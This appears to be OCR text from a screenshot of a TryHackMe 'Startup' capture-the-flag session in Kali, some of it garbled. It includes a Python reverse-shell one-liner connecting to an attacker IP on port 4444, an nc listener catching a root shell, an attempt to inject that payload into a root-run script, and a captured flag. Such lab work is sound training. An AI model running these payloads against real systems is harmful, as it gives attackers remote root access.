 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:37 1
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 92x14
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 3110789639, TSecr 256634
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 218]
[The RTT to ACK the segment was: 0.000071316 seconds]
[Timestamps]
[Time since first frame in this TCP stream: 99.599569490 seconds]
[Time since previous frame in this TCP stream: 0.000071316 seconds]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$
kali@kali: ~/Scripts 95x14
└─$ cat rev_python1.txt 1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket
();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0
,1,2)];pty.spawn("/bin/sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$ echo export RHOST="10.9.1.241";export RPO┌┌─┌┌─┌┌┌─┌─┌─┌┌┌┌┌┌┌┌┌┌┌┌┌┌┌┌──(kali㉿kali)-[~/Sc
┌──(kali㉿kali)-[~/Scripts]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42164
bash: cannot set terminal process group (15792): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#
kali@kali: ~/Desktop/TryHackMe/Startup 84x28
-rwxrwxr-x 1 ftp ftp 2512 Apr 30 04:54 web.php
a: command not found
lennie@startup:/var/www/html/files/ftp$ ls -la
lcs -la
total 12
drwxrwxrwx 2 nobody nogroup 4096 Apr 30 04:54 .
drwxr-xr-x 3 nobody nogroup 4096 Nov 12 04:53 ..
-rwxrwxr-x 1 ftp ftp 2512 Apr 30 04:54 web.php
lennie@startup:/var/www/html/files/ftp$cd /home/lennie
cd /home/lennie
lennie@startup:~$ cd scripts
cls d scripts
lennie@startup:~/scriptls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 12 04:54 .
drwx------ 4 lennie lennie 4096 Nov 12 04:53 ..
-rwxr-xr-x 1 root root 77 Nov 12 04:53 planner.sh
-rw-r--r-- 1 root root 1 Apr 30 05:32 startup_list.txt
lennie@startup:~/scripts$ cat plan
cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
lennie@startup:~/scripts$ echo 'export RHOST="10.9.1.241";export RPORT=4444;python -
c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.g
etenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")''
echo 'export RHOST="10.9.1.241";export RPORT
kali@kali: ~/Desktop/TryHackMe/Startup 95x31
cld /home/lennie
root@startup:/home/lennie#ls -la
ls -la
total 20
drwx------ 4 lennie lennie 4096 Nov 12 04:53 .
drwxr-xr-x 3 root root 4096 Nov 12 04:53 ..
drwxr-xr-x 2 lennie lennie 4096 Nov 12 04:53 Documents
drwxr-xr-x 2 root root 4096 Nov 12 04:54 scripts
-rw-r--r-- 1 lennie lennie 38 Nov 12 04:53 user.txt
root@startup:/home/lennie# cat user
cat user.txt
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}
root@startup:/home/lennie# exit
exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ cat rev_python1.txt
cat: rev_python1.txt: No such file or directory
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ cat ~/Scripts/rev_python1.txt 1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket
();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0
,1,2)];pty.spawn("/bin/sh")'
2
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ echo 'export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;s=soc
ket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2
r fd in (0,1,2)];pty.spawn("/bin/sh")''
IP Address
THANK
YOU!